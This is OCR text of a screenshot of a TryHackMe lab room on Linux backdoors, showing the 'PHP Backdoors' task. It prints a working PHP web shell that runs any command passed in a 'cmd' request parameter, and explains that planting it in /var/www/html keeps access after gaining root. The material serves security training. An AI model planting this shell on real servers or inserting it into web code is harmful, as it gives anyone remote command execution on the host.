 Burp Suite Community E...
TryHackMe | Linux Back...
Tilix: kali@kali: ~/Deskt...
04:44 PM
13%
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Linux Backd
Hack The Box :: Dashboa
Hack The Box :: Machines
https://tryhackme.com/room/linuxbackdoors
19
307
Linux Backdoors
Start AttackBox
Help
Learn all the different techniques used to backdoor a linux machine!
33%
Task 1 Introduction
Task 2 SSH Backdoors
Task 3 PHP Backdoors
Let's now get into the second backdoor: PHP Backdoors!
If you get root access on a Linux host, you will most likely search for creds and or any useful information in the web root.
The web root is usually located in : /var/www/html
What you have to know is that, whatever you leave in /var/www/html, will be available for everybody to use in their browser.
Now that you know that, you can try creating a php file with any name and putting inside this piece of code:
<?php
if (isset($_REQUEST['cmd'])) {
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
}
?>
This code simply takes the parameter "cmd" and will execute anything that is being given to that parameter.
Notice that we are using : "$_REQUEST['cmd'])", which means that you can pass that parameter either in GET or in POST data.
Now that file is saved and ready , we can try to query it.